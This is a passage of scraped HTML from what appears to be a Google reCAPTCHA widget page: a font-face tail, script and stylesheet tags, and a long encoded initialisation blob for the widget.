  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WqWfdG64yuBV440gxZKb3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="WqWfdG64yuBV440gxZKb3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WqWfdG64yuBV440gxZKb3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOjQlFQw5Iaw5UKwr7CpErCksKNAMO9w6vDmQ4bwqFdwrlzwp1TwrzDulLDnE7CoXt2w4jCvcOFwqDDl07CpMO0w4HDuV/CqDbCoynDsMOVQ0bDpwzDusOgwp7Cm8KkPsKaf8K/AMOlH8Osw4TCpMOswpXCmmMJMDQOZnBCV8K/GMOtw47DrcOrwop8wofDrWIXK8KORRNZO8OLY1hWw7YRwr8/PMKqUMOrBMKqdMObF8KAw7sXdnvDo8Oww78FW8K1woNLw4PCjXHCicO/w5LCncKUw4DDm8Ohw5oGwopYXcOawodDeznDucOPAcKiwr0GwonCukXCgMKkw4jDpizCk8KIcBkew5fDgh8pdSFdbitUfhFww4zDj2dfGcOtf8KzFTAhZcKEw7LDo1lUeFLCtxlKT1ExBVrDombDmADCiBrCtcKAP8OUQcK/OcK7M8ODTHwcEwtndsKyPmISw4vCkcO1bMK/[base64]/[base64]/Dp8KRw5kZCCEQTMKKw7o7w6HCth0/wqAAd8Omw7EJwogxGMOzR8KAw5LDgMKYcMKCwogPw6LDtcKYFgkHDMKnMCbCtsOiwplrw4pbwokQwonDisOndcK5w47Cp8K/wo0vc2rDt8KDw5LCpcKyIDBIw57Dv8KhGWPCosO5wojDnsO3w7PCpsOXw7kMw4vCu8K2ecOkXsO2BAPDnWnClsKrTS/Ch8OGwq3Dh8O3G28dK3Qnw59VwrRww5xXwp5dMFPChF/DkCPCkG49S8ObIwwjwoEjwrfDjTzCpMOcwrBodMKpUSzDpyPChsKWZmjCnW/CkhssScOqSGEoZULDiMOVw4oUwrM/acOew4PCllzDhMOEw4glwqfCrHbDnT0jYiPCmE8aX8KZK8K2G8ONK8OBE8OmZ1vDksKnOcOcw7HDusKcDcKFw4JGXVvCrHfDogjCsMOKw5l/FkHCpCfCjGB4wrhKw7RBw7UDdnsUwqgFA8Ojw6EMwoFaJ3PCqcOZw7/[base64]/wo/[base64]/DlkbDs8OMwoTDol1lw79dCsO4w4/Ch10ywq7Ct8Kmw6Q3w4TDuW7DpgjDhWDClMOYwqHDlSXDjMKocMORXHrDpcOqWcKSHW9PNsKBccORwonDoMK3d8Khw7fDgcK8WcOzw6l9w7/Ci8Kww6g2OX7Dk8OwwpAOG8OyWybCqsKlJiHDsxYjasKuK2/DtxVKFMO0C8O+ZsKuUV4RXwkTw7zDkF1cwq4SNMK6w6bCksO1w71lw7J8wqLChMOAIcOhw6NrcgrDqsOwJMOTwo4cw4s5w7nDosOxwqUwwpTDusKGw6xuw47DvsK+wpHCl8Ogw7pdNlXDpcOEBMObw6TDjEc0wprDjFJ2wq4Aw4c9P8K6w7cFw5dKw7bCnDpHwo/DncOxN3vDljkrLTMow7pWOsKIABM/w61Kw6bDjsONDsKcXMORQB/CmcKaWjfCu8KSHWkANcORw7zDgQzDp0U3HcKPRHrCucKbUAQ8Y8Oxw5fDusO1EUFLwpXDsyHDs8Kjwp3Ct8OCw5oXwrjCmDMAw4x/wq1Cw6ERVgbCocK/[base64]/DnMO3DGLCmMKcw5BZOxl7w5Z9w6rCs8OXw4MYFcOBwpnDnBPDviBpN8OCwrZPOcK/[base64]/DtMOhFTDDncKnO8K8VsKaUyvChk5bwo3CgyfCp3fCoQoYwpTCkMKcw4vDgR1OZsOfwq8EMR5cwoN9wrh3GMOKw410wr4Qcyx3wrZ8OcKGw5zDlMKAw6AgDcO8w43DoMOmwpgyFzTCjcKkEcKbdQHDsCEDwqLDuj7CuwN9wpLCj8KBB8KMAX/CvsKuwoUEdsOLw63Dqy0lwqc/HMOlVMONw5zDuMOfKMKowrtyKcO9GsOpEkRywqXDuSnDo2fDqw/CliDCrXtNI1lfbRBzwqDDvMO4wotRbMK7SMKVw7DDuVjCn8OSw7QJJsK/eUhLw4Qgw50rNMOwPQA+w7E0D8KyT8O/XQnCmDtTWMO1cFDDtzVmOMO3d8OJwrFMDsOld8OyaMOiw4wzVFAxSj/CjGjCrS/Cl1dzFBnDjcK/wrPCucO2HwnCsGXDl8O2w4rDhhLDssOUw5dzWwDCi1dkL0/CmsKPME5xw7nCt8KkYRJMC8KuEzPDscOXH37Cq8Kjwq9gd14EG8OQE8OOGhdXGWDDskbCvQ8Ww73DrsKBw7NFVF/Cs29SUMK5w4nCrnbCg3jCh8ODUsKEwqkBMsKCFVEMw45PA8OLKTp4wpnDv2gXelcAwqzDu00iwoQaw6IYfEcsUcOlw5Viw4YodcKTw585HMKAAcO5ED/DssOASSNUw4HCocOkeA0qbTXCs8OPw4JkTxAgw4kMwobCncKiMcOYw4Y3w5fDp3XDjsOtwrrDicO/csOrdcORw6nCncKraMK7SsKmw7fDmRDDvzrCnVxdTjLDhcOZw6rDlgrCm8KKwodAw5LDikoMw4nCpxAnYcOmZEbDshnCjS/DtSvCjsK/w7c7RcKlTMOOKMKBMcOvwq7ClcK7w7JGw6tEw5xAfjrDgGDDtsKZYsOQw6Uww7rDrQvDpsKbX38vZ8KWPcO2eHTCssO3aAkFFsKmw4NuDhbDsVMVw5pHbcKhZ1ELw47CjErDjMOlw4BNDcKNw7bCmW8ow51LZsO/BEDCo1jDmUY9ZRvCrMOFw7zDkyYBZGBMCcK4wrw3wpd0w77DgEceCyLDnTPDmMKSbSzDk8OxwpYMw40pwqo4wpwGeMKjckp7ScOiwqbCnTocw63DgMOWwr9iXcKwJMKNw6YqwqTCqVDCkMOxw4XCkcO7w4xgw7HDpMOidwUIwozCscK/w4VvSsOweHobw659MTfDnsOUwpMAYsO4KT97wqfDvnVmcTBKIMOiw6fDjXUbw4sXUcKLJsO1wqvDi2LCpg7CksK8XMK0cWrCnMKsw63DuU8IwpIOw7ITA8O1w4YuR0rCskAhDR96QMKawpvCkiZ3d3I6woLCkMKkUcO/wqvDpX7Dt0fCnMOLwoIGdjRcw40fGsK4EcO9w5DDtHgVf8Kywq5/YcOgwqTDmR3DqX/Cq0cYN8Oew6Y6wrV3wrhgIVnChMOGblUXNsKkVHoIwqAWGGnCg8KKwpcYesOGwrQ+w4HDpcOow4Irw5/CtT7CrcOXw60rw6rDtsKJwosGwp14R8OBN8K2SRtNwqzCosOGw5DDoQ3DrA4nw4/DkCNrbMOBWkEww5lQwrR/KDrDokdbw4RcwpDCkMKbwpPDhCtgDMOvw7fDucKOSsOod8OwwrczwqDCh8OiX8OnW8O3ZMKGeBLCnzdswqXDp8O3wqPCmxjCm8O5wrwyHE7DtlFQw6B7Q3nCrA7DnMOSQXVZTMKRF8KAwpLDp0Bfw5/CnTPDui/DhsOewqERcUHCkMKVYg1owpw3wr8Vw47CosKaECY5wrvDpMKQw4AAU1LDvsO2wpTCuWF0wprDk8KwZhxVQMK4JsOFw5bCjTXDpsOyw4LCsMOBMMKvTcO/[base64]/DusK+Rk/DjkV/[base64]/[base64]/[base64]/CtMODcBN8woHDnWfDucOdK8KMCXVTQsOaY8K6w7LCsFbCi8KzS8O5w5/[base64]/DmMODQibCuMOzwpBAwo4jwqzCssKjw74pQsO9w5kuQW/DkcK8w6AZwpMDUsKTwohXAMO8w4LChlXCkXfCicORwqVmVU9yw7h2V8KVeV88w4IWHMKgw5XCh3o7bsKlVcKUJcKWNsOfbXLDrlHClsK0UMKoUXJgw65VGA/Dm8KUwrErCsKwCMKEw4LDlg/[base64]/DncO8ScOmHMKPwrLDsm8jeMOqwp4fw6bCvnZnWMO6wqwSwrzDhMO4w5cNwppIeVISw6YEBFHDrcKHwqtOw4zCoEV7wqw3fHh6dFLDvUtFwr7CoMKyb8KGO8OWcwfCqsOnw4jDrsK7w4ddwohaOQ/CujTDriV8worCiDsmMWHDjlN7SCAww5TDscK6w6Frw7XChMOsC8OWE8K/[base64]/IBvDiltMR8OQHcKfwoUsw5bDu8OdJH8/QcKETcKXZ8Kww6VLw6zDnMOtY8KVJ8OjwopOfCo3w6gMwphCQxUzL2rCrsKRSU/DpcK7wpLCkSfDucKlw5XDghcTCDEqw4rDuMOgE3o6w7BFMwEHBwTCjSgJwqXCl8OfHmw6dW0ow4bCgSnCgQDCo8Kjw5TCui5gw4Eqw7o/[base64]/[base64]/CjCTDvsKrO8OWw7bDkcOSw6nDncOtw5LCmS5fB08nRcOTRCjDjALCu3csRn4RXMOCw5vDusKlU8KMw7h1L8OCAcO6w6QswpQWbMKkw681wqvCvHQtRX00wrPCmWrDusOuFUDCqsKywpFpwo/CtS/DvAVuw4w5FcOJwqEvwo9mIWHCicKKw7gpwr/DlynCr1xJMwTDhsOlcAQKw4MGwrdxcxjDjQnDuMK9wr4/[base64]/DqhjDt8OTwroHw6ZGJER5w4vCjA80YcOzwoI4w4jCpcOEFFcXw6HDqz5Jw6/DvRRWAmvDs1PCoMOoVGN0w7DDmsOSw6U0wqLDl27CmWbCgy7DvTgDcgjCr8KIw5NINcKhGB1Kw5lPw7YtwqbDs1JXOsObwpbDm8Kowr/Cu8KiPMK/HcO/[base64]/[base64]/SsKkwrDCt8OmwoNof8O/ZGAMwqfDmyVEVsK6wqzCnUwLTit5w67DhsOddsOkw7XCoRFkG8KHdGTDrVPDp2E/[base64]/Dn28LZ8KpMlLDlBNtN8KPw7cQw5ZracOwRhc+w47ClX82RCgEwoDDjsOCNmzCk8OJwr/CiMOyw6cZX2towpPCo8K6woVeIcK+w5bDqsKZMMKTw7HCusKYwoDCslJsO8KywoJ/w45QI8KAwpTCmMKXEXLCusOWFgXCpsKvUjzCpMOjwpjChlTCpwLCkMOrw55Pw63Dh8KpGUXDiQ/Cl17DqsOuwoXDvRfDqXEmw6s0PsOUW8Onw7rDlRvDoQLDjSLDlDdTBV5JwpU5wp/DnyEdWcKtCcO2w4hrUzkJw7Q1UXzDoRHDhcKKw73Dl8KZw7cowrEww7xpXMO/wqwRwoLDusKow4wlw5rDpsKSfsOmYsOQKMOBHAwPwroyw4B/JcO/[base64]/X8KdWMKNasK1w5BAZsKWYRJQw5tZYMOdw5bDmj86M1l5T3U0w6TDhMKTw41ofcOqMAkMfB17TMKOLU95Hj5FACtRwooDdcO2w6wmwqTCtMOJwqpETghwEsKLw6tAwqLDhMOIQsONQsOmw5fDkMKcIQg0wprCusKXCMKbaMKHwoXCmcOHw7RgSnYca8O8QUktFHIWw4/CtsKYTVBUYH1sGcKLwo5sw45kw4Qew7o4w7HCnUErT8Opw6kaQMOzw5HCmwo5w7rClFTCj8OINHfCusOJFhM4w4Atwo5Cw5YZUcKVRMOpenrCrsOmF8KhXygoAsOrwqg8w4VbKMK+bHc1w5/Cs20tQ8KZck7DiGLDpcKHw7vCvUpDbsK1QsKtYifDoMONdwjCssOGFUTCiMKKW03DvsKfOSvCpBHDlSrDuRTDjnPDv2INwpTChMK8acK/[base64]/DlHUQwpEmw78AQsOcwovDvsOyN8K9wp9Qw59mwpolHlBmPgzCkQHDg2rCtMOgAsKsWi4gwqg0MMOHdVBrw43DosKaZlrCi8KIP0F7S8OYf8OcKEPDilgYw5pBbmvDlSYGDC7CgsKyEcOHw6zDulIzw5sFwoI3wpnDqWAcwpzDr8K4w6dBw5rCsMKHw7E/C8Oaw53DpWIpYsK7b8OVIxBMwqBQdGbChsKObMKLwqAeS8KMH1vDrlTDr8KWwpzCm8OvwqV1MsKOcMKkwo3Cq8Ktw7N5woHDrRjCt8O8wq4tUAdgPQgQw5PCqMKJcsODWsKrMATCgifDtcKDw6gRw4gwAcOudShgw7vCqMKGQ2pkQRrCjMKZOF7DmAptQcOjAMKhex0/wqLDqcObwpHDghAZHsOQw7zCgMKOw48nw5dmw4dXwrjDk8OiccOOGMKyw5A4woAOA8KRbUoAw5PCuRcGw6fDrxA/wqzDln7Ctk0Ow5LDv8O4w4dxFy3DnMOqwqEYc8O7bcK9w4ItM8OfYmp+K0PDncKcAMOHJsOfHTV1acO7CMK2SmV2EhLCt8Ozw55tHcOlRFhLTzNrwr/CtMKpTTjDmyXDpnLDhiHCkcOywrkOMcO/wqfCuQzCh8OXcQLDnVE6XFNoYsK9N8K0HmfCuDJiw4xfDSLCucOsw5/DicOsfDFfw6TCrH1qFHTCrcKcwoHCusKZw7nDiMKWwqPDkMO4wpVJY0TCn8KsH2sJMMOkw7Ygw63Ch8OWw6bDlnnDu8K6w7bCm8KrwpMMRsKyJ33Dt8KYfMKEb8Ozw57DmihgwqFawocqfMKXUi/ClcKMw4PCtXjDg8Oxw4/CmcO+YzsHw6vCtsKywpjDkl1bw4oZXcKjw64LBMOzwokgwrxvBHVkJU/[base64]/[base64]/DosK3E8O+H8OMGMKrw6XCjWTDkjbCrMKNWMKnwoZ4wr7DkzJCb0LDiwTCuBR7CkgnwqDDlFLCrsOOfjnCuMKLX8KDdsKAMDjCu8Kaw6HCqsKgBQrDlz/[base64]/CkQTDusOEW8K1VMOMc8KuwpHCmcOSc3PDrEQ0wqUaw4pGw4TCt8KIw7p8wqbCn2UVf3s/wrU+w7XDvEHCmkZ8w7/CnBxxN3bDpmhCw7XClG3DkMONajxRAcOQw4fCl8KRw4RfPsKow6DCsR/[base64]/w4XCjFfDg0bDr8KNIC41w7jDhcKKYX4Nw7t3w7ICVMOyw7RANcKOwobDphXCrCYGMsKbw4nClidyw4HCrhdmw4MUw7Uyw647J13DkkfCskrDncO5XMO3H8Kew5vCvsKHwoQZwpfDh8KDEcOfw6Zew5pcUmgKIxw8wpDCjcKaXFnDvsKbC8KXCMKHDUjCucOzwq/DmG40fTzDjsKQb8O2wqYOeR3CsGxawpnDvhbCrE7DmMOSfMO/TEPDqwvCuA7Dk8O4w4bCqcOCwrbDqz4xwrXDrsKDfsOPw4xWVsK0csKsw5AiAcKIw7hJV8KAw6/[base64]/CqVHCvMOINsKiZ1TCnMOOwo3CsMOwR2XDqW8wwrk9w6fDhl1ewrhtSx3Du8KCAMOIwqrDlDwLwog4OTbCqhHCoQEnbMO9fTDDumTClxbDqcO8aMK6XRvDtcOoQ3kAfMK/KEjCiMKZFcOGU8OTwrtlaw3DlsOfNsOxC8O9wozDkcKJwoTDljHCn1A5bMOrS0/Dk8KOwpRXwqHCgcKfw77CuSBFw6Agwr/DrG7DgzxZOwFCC8Oyw5zDlcObIcKpeMO6aMOAdS58QxpPI8K7wr4vbCXDrcKIworCk1ccwrTCi3lJDsKiayDDtcK0w5bDssOMSAInP8Krdz/ClRAww57CvcKFMMKAw7zDhy3Cgj7DmV/DjCzCvcOcw73Dm8Kuwp8Pwo7DsBLDgsKkGlouw4wOwpPCosOlwqPCh8OUwpRmwpzDkMKcKEnCtVDClFZwKMO9QMOSFGJ+OxfDlEM/w6cYwoTDjGU6wqQKw4xPJBDDhsKswoXChcO/Q8O+T8ObSkPDiHLCmVLCvcKLOyfDgMK+HGxawp/CkHvCtsKswpzDhSrCjywlwqdVS8OHXlg8woo1PiXCg8O9w5diw4hvYyzDtEFtwpEvw4XDpWjDvcKKw4NSLC7DmDnCp8K5AcKaw7ptw4YbOsOIw6DChFLDgCDDhMO+X8OqZl7DmR8OAMOfKg8Ew7XChcOxSUHDhcKRw5hgey3DrMKRw6TDrsOSw794Mn3CkA/CusKLPRp3DMKMFcKxwpfCm8KqAQ99w5kGw4nCjsO7dcK6RMKRwq04dTXDmEouR8Orw6VVw6XDvMONTcKnwqXDrn8bXmPDmsKAw7vCtCbDtsOTYcOKA8OFRzrDtMO1w53DmsOswoPDvsKvPQ/DrChfwpg1NsKxE8OMcS/CoAInfRcqwrPCkHkCWTRgfcOqKcKHwqI1wrZsecKwHAvDjE7DtsK/ElTDoko6EcOawpfDsG/[base64]/ChsO/esKhLykawrjCuMOnHBlhwqkjw6lcVRHDncO7woo+b8O4wo3DjhVSFcOowrHDnWUOwqEoLcOgR3nColjCh8KIw7JOw7LDqMKKwrbCscKwUDTDl8Kewpo8GsOkw4fDv1Ixwr07FQdzwr9Pw6/DhcO2aCkOw7t0w7rDrcKrGsKcw7RBw4kvH8K6w7l8wqHClkJXLht4w4AAw5nDvsKZwq7Cim96wolxw4rComnDh8OFwpAwa8OOQ2PCtjICcirCvcOdBsKwwpZ6X2TChUQydcOcwrTCgMK/w7PCoMKdwq/Ds8ODAgPDocK9LMOkw7XCujZ4UsKCw7rClsO4wpXCnlbDlMOtGhUNRMOeLMO5SQpWbsK+HQ/Ci8K8CwQEw4UCfFNjwprCq8OQw6bDisOvQz1jwpEFwpAbw7nDhGsNw4ICw73CjsOUSsOtw7zCqVzClcKFewUSQMKswozCpXJEOjrDuG/[base64]/woLDlFcCXB7DsMK5w6JLTgoEworDiCnDg0NtLGJRw4HDrSUmQyRtMBDCoXh7w4XCpnzCtzTCmcKQw4LDgnkew7xWYMObw5TDp8KQwq/Dq0sHw5lvw5bDiMK6IXVBwqDDocOyw4fCt1nCisKfDzh5w6VTTAkzw63Dkx8Rw4oBwo8cRsOgLmpiwoYJLcO0w49UCcK2w4TCpsORwooowoPClsOVG8OHw5zDu8OTYMOUSMKPwoczw53DvWIWBXvDl08FIEfDjcK5wp7DicKMwp3Cn8OfwoLCslB5w7/Ds8Kqw7zDrBFeKMKcVmcUGRnDnC3DpmnCosKqB8K/[base64]/Cr8OQbsK7L8OPNMK2L1nCocOFwqbDjMKsw6LCinNFw6p4wo5EwqUUEsKlwqE0DF/CpsOjY0vChBUONyIBEVfDgsKswpnCvsOAwoPDs0/DuRA+HSnCvzt+NcKRwp3DosOhwoPCpMKvWMO/aRDDs8KFw5c/w6hvNcOVd8OtEsKjwpsbHhZ8aMKAecOPwqvCh0tLKGnDi8OMNQJIe8KpecO9IC5WfMKiwodMw7VqQFHChEUxwq/DmhFjZBZtw7HDjcOhwrlbBBTDisOrwrAYehQKw61MwpYsLsKRUHHCl8KTw5jCnxsLEMOPw7x5w5FAJsK7BsKBw6hAI0ghMMKEwpjCjnfCiiY5wq10worClcKlw7VuYH/CsHQvw6gvwp/DiMKMY20wwrXCvE0UAQAMw7nDtsKCZ8Opw4fDosO2wpPDgcKIwowWwrFFGQB/SsOQwqTDiTgrw6fDhMKsYsOdw6rDp8KSwpDDjsOZwqfDpMKRwqXDkg/DinLDqMKwwpl0J8O2wpwWbXDDmw9eCDHDqcKcYsOQZsOhw4TDpQtdQMKRJE3DrcKSR8Knwqc2wrwhwqM9OcOawp5JSsKaWD1/w6hzw43DvDzDnB8wKGLCnmXDrTtsw6YIwpTCkngLw5DDvMKmwq0BFl/Dok7DosOvNyTDscOSwrE1H8KdwpvDnhIWw58wwrfCp8Olw5Fdw4hqBVPCkmt8w4Ffw6nCiMO1BD7CpG1FZV7Cm8K3w4QJw7HChVvDgcKyw4rCkMKlfVIrwqZ7w74nPcO6cMKYw7XCisO7wpPCscOQw5wmcW/CtX9BC21Gwrt9FcKdwr97wqNIw4HDnMKxb8KXAhTCsELDqHrCucOfYUozw5DCisOJCF3DkFRDwpHCqsO+wqPDo1MUw6UxOlHDuMOCwoVBw7xpw5s/w7HCpiXDgMKISDbDgSs9NB7ClMOQw6fCvcOFcXs7wofDnMOJwrJIw7cxw7ZDEj/DtmfDosKuwoHClcKGw5QUwqvChWvCv1New6vDgMOWZBppwoMWw7jCqEgzWsO4ScOpd8OFY8OuwpvDkCPDmcO1w6HCrlM8DMO8IsOzFjDDjCFUTcKoesKFwqHDkF4Ody/[base64]/KsORQcKvCcONwpTCgSQva8OGX1I1w6XCoTXCp8ObwpTCth3Dixt+w4IVw5zCkENZw4PCqsKFw6rDiD7CgCnDkiDDgmciw53CpFY5M8KleiPDqsOvX8K0w5/CtGkdW8KbZVjCn3jDoBoaw7Z+w4HCrBrDgFzDn3jChVBZbsOwJMKvIMO/RnDDq8Omwr8Zw5nDisOGwqfCvMOwwrXCncOIwqvDhsOdw60/SlJfZnLChMKQOGlQwrw6wqQOwqfCnlXCgMOHOmHCjSLChl7CiHI6cDfDhSRpWgkGwqMVw7IQQQ3Dh8K3w67CtMONTSJuw58HZ8KYw5oOwoJzUMKhw5PCjjkSw7hnw77DlClrw45RwrPCsRHDlUnCksKDw77Ck8KRBsKqwq/Dl2x5w6oYwpk6wotdN8KGw5IKDBNXESLCkmHCs8OUwqHCnD7DucOMRXXDisOiwoLCrsO6woHCjsOCwp5iwoQqwrMUURxBwoI+w54rworDgwPClmNkESNewrDDtgkuw5jDhsOOwo/DmS0vaMOkwpQQwrDCkcOofsKHEUzCgmfCsmbCghcRw7B7wqLDuhpIS8OpV8KFKcKdwqB9KEJKMR/Cq8OLaEwUwq7Cs3HCuR/ClcOwQcOQw4krwphpwqciwprCqQbCgSFePx12ZnvChlLDkDrDvR9EIMOUw7hbw6PCjGzChMKXwqbDtcKJY07DvMKiwr0mwpnChMKtwrc7JMK+dsONwo3Ck8ObwpVlw54/J8KywqPCh8O8CcK0w6x3OsK4wpFuZTvDqnbDg8OPccOqcMOMw6/DjUEIAcO0TcKjw75Fw5Zvw4N3w7FaP8O/IWTCs3VBw7hHB3NiV1/[base64]/YEs/[base64]/ChX4XwpRONwXDkDTDuMKQcMOcwpDDnT7Ck8Kxwo9pwpJcwoxjJVHCvUkPKMONwoECeBLDi8Ojwowhw7gEOMOwKcKFZVBWw7JPw7wQw686w416w6EjwrHDrMKiDMOxDsOEwrU+GcKrYsOmwoRjwq7DgMOgwofDo0jDisKPWxgBUMK8wr/DmMO/B8KPwrTCkS53w4USw7YVwrXDhVjCnsOtc8OTB8OiWcOJWMOeL8KlwqTCqnfDtcOOw5nCgFrCnHHCiQnCiyPDmcOGw5NKOMOga8KTAcKAw49fw7sYw4Yvw5p1woIiwr06ACNNDsKew70sw5/Co1IRHSoawrHCp1sTw6Q1w5wYwqjClsOJw5bCni58wpcWF8KjMMOWUMKuasKyEh7CvAhmKyJawqTDucOhX8KAcQ/ClsKZGsOjw6h0w4TCtlnCjMK6wobCnhjDv8KnwrPDkVDDnTbCrcORwprDp8K1JMOVNsKbw6R/GMKswo1Ow4zCvsKlEsOtwq3DjHVfw7/[base64]/Dn38fwrgHAEkCwq7DsSPCv8K+w7Udwog7Ml/CpsO5TcOXVXIIIMOXwoLCvjjDm07Ck8KudMOzw4FJw4zChgQ2w7g6wobDlcOXSB0Qw7NDH8KkIsONEwlFw7DDisKreGhUw4XCpgoOw6VfGMKSwqsQwo5qw4Y7J8O9w7k0w4Q1dhFqRMO/[base64]/wrfCrVBJw6fCmcKPw4bChcOZw5bDnjkPwotQw4vDjcOKwo7Dt2DCk8Ofw5ZyFSI+RlnDrS5ecgvDrRrDuBEUU8Kmw7DDnnTCiAJMesOBw7Z1IsK7RzzCksKMwodjD8O6eSvCo8Oew7rDicOewoPDjCnCjn1FbxMLwqDDvcOjFcKIMUldKsOiw61+w5jCqMOowq/Dt8KEwqLDi8KVUl7CgV8awrhLw5TDgcKdYBXDvA5NwrMMwp3DusOuw6/CrlURwojCiTcDwq5zCUfDvcK2w6LCi8OnOBxLS0ZmwoTCpcO8EnLDvx9Tw5LCgnZ9w7LCqsO/ORXCt0bCjSDCmTjCjsO3WcOKwoldDsKlbMKow4cse8O/[base64]/Dpk7Cj8ODW8K+wpRdRBLDtBHCtmVLwppnKilMw6t7w6DDu8KePWrCilrCucKeQRnCnhLDlcOhwqknwoDDv8Okb0zDkUoRHj/DsMOrwpfCsMOIw5l7dsOiecK9wrh/HBAZY8KNwrIiw4UVMVAjPBg8UcOfwoI+UwFRVFvCgMOMc8Oiwq3Dth/DpsKzZCLCsVTCrCJabsODw4ohw5LCmcKywqx2w6pRw4U8P3oxIUcEM0vCnsOlbsK3fhI8S8OYwqImZ8OVwqFlLcKkXSNGwqdjJ8OhwoPCisOfQy15wrghw4PDnQrDuMKuw789DzbCssKtw4/CqCx1FcKUwqDDi1XDvcKOw455w4B4Em3Ci8K9w7nDrnjCp8K/VMOiMxN5wobChjhYQAMZwpBgw5DDlMONwp/DksK5wrXDhDDDhsKYw6QKw6s2w6lUQ8KSw5/[base64]/wp7CrMOMwqkuwq5awqJrwqlDwrxeUX7Dih11ZwvCpMK6w6EDOMOVwqQsw7fCqzvCo2t5w4/CtMKmwp8Yw40UAsOowpMOLVcURsO6dE/[base64]/Dg8K2w6vChkDDo8OtfxrCv8KjFcKkwqDCtk94ZMKiNMOESMKUPMOew5XDh3nCucKXJFsJwoNtH8OIT3IZHMK0LMOgw7PDlsK5w4rClsOpCsKQeCRfw7rDk8Kww4hnw57DlzfCjsO5wrXDsFHCmzLDjVEmw53DqlFSw7PDsA7Cn0p7wrXDtk/DqMOSc3XCm8Ogw61dXsK3JkpuHsKCw4BZw53Di8KRw6zClFUvLMO7w4rDr8KTwro/wpA2QsOxXVDDvWDDuMKKwo7CosKUwrdAw77DjkvCpWPCpsKBw4Yhaj9GfwTClS3CnVzCq8O6w5/[base64]/OV7Cug0XYMOURHPCskYlw7bDmsKqwpYdSETCs2cRG8KCRcOyw47DtgDCvhrDu8OEXMKYw4LDn8K4w717FFzCqsKCQsOiw49DCMKew4wCw67DmMOdMsKxwoYBw5djPMOBbFHDsMOpwp8Qw7rCnMKYw4/CncONIwPDocKjHx3DpnXDthfDl8O+w609OcOnbHkcGA1EZG0rw5HDoicOw5rCqTnDocOcw5wHwo/[base64]/[base64]/[base64]/Dt8KVC8K0woI6w4rDlsO9w6nCo8OvVkTDqMK/XmnDmsKMwoPCgsOFYDHCjsO2SsO+wq4LwrjDgsKmFBTDu3A8XMKKwpjDvjnComx7eH/[base64]/[base64]/CuSjDt8OseBpxwocVbyoBw4x0N8KyfsKCwr9zDMOXAxLCv01LBB/Dk8OTFMKzVU0eTgfDqsOeGVzCr1LClH3DqkhnwqDDv8OFf8OpwpTDvcOqw6/[base64]/[base64]/MnfDu8OZw4PDn3cUOsOdworDvy/CpkBYH8K7YnbDp8OMTCjClR7DvsKkD8OuwqJeHwPCv2fClCR0wpfDt33DmMK9wqQ0DmpBSwNAdTkMNcOGw4obeCzDp8O4w47DlMOnw7TDjyHDjMKEw63DssOyw5ggRU/DlEcZw6fDusO2EsK/[base64]/CgwQtACxCVsOQw57Cm0xkw4QcBQ0IwpplbmfCmAzChcOgTVlWTsOwHMOcwpsgw7XDpMK2azNUw6jCgg9DwotcfsODQCMiZCI4UcKyw6vDmMO7wojCusObw5BHwrQFSgfDmMKmZVfCvxxEwqNLccKAwqrCs8Kpw5LCisOYw5Y1w5Evw7XDnMKXA8K7wp/CsXBMUirCrsOfw5Mjw4s5w4kGwqHCsmI3TDweIkoRGcOeB8O7CMK/wpXCvMOUWcOywowfwo15w5hrEx3Cnk9DSRTDkzDCo8KTwqXCk2MQTcKkw4LCm8KNdcK3w6rCv2ptw7/ChDEYw4FmNMKoC17CtHxJW8OjGcK2H8O0w5kywpotXsK9w6LClMO6SUfCgsK1w77CgMO8w5sJwrYreVEQwrvDik0rE8KHYsK/[base64]/[base64]/[base64]/CgGd3wr7CkxXCtA4UwroawpvDvMO2wpfCjyAubsOVc8K+Qxh2eBDDkRbCpMKNwpXDhz5qwoLDr8KcK8K5G8OwAsKlwq3CiUzDhsOkw7oyw4k2wrTDrRXCmgBrHsOUw7jCrMKrw5EVe8OXwpDCtsOzaz3DhDPDjg/Do3wecHbDpcOEwrZeI2zDp2hxOHB6wpVkw5vCrhJ/KcOuwr8nasKFOyADw70KUsK7w5tYwr8HNkpqbMOMw6RZfl/CqcKnUcKfwrorAcODw5gXaHXDnX7CkhrDswHDoGlawrIgcMOPwocWw6kHTEvCvMO7EMKiw4jDsUDDti4hw5TDhEnCow3CpMOEwrXCjSQfIC7Dp8KQw6BNwr9eUcKXMWfDocOfwozDnUA/JijChsK7wq98AVTCmcOkwqcDwqzDpcOPT311XsKlw5hwwrDDvcOMJsKOw4vChcKUw49NU390w4PCkijChsKewqPCncKlKsO+woXCqBdaw7nCrDw8wrLCk1IBwqkNw4fDsiQvw7Ubw7jCl8OfWRnDrFzCoTDCrA80w7/DlkXDjgDDq2HCl8Ouw4jDp3ZFd8OZwrvDmA1UwobDoRrDoAnDpsKwQsKvZ3TDiMOvw6HDqWzDmxAyw5ppwpnDscK5LsK/WcKTW8Ovwq54w5tdwpx9woo/w5rDn3vCicK/wrbDhsKgw4LDg8Oew6xNAgnCv2Ahw7QGasOBwrpaCsOjOSALwqI3wpZcwp/Dr0PCmRXDjlbDlEE6Y117C8KpIAnCs8K7w7xZIcOvBcOAw7DDi33Ch8O2dsOqw5Exwps5WStew45jwocYE8OQPcONeEs8woDDksKSwqDCscOIA8OUwqLDl8O4bMK3AGvDnDfDvVPCiVzDssO/[base64]/CmCEdw7nDt8Omb8K1wo5MAMO+wqZ3ZsOZw7EQIMKrGsK2WQhsworDog7DicOsJcKjwpPCgMKqwoUvw6nDrWnDhcOMw6XCglTDmsKSwqtlw6TDiwh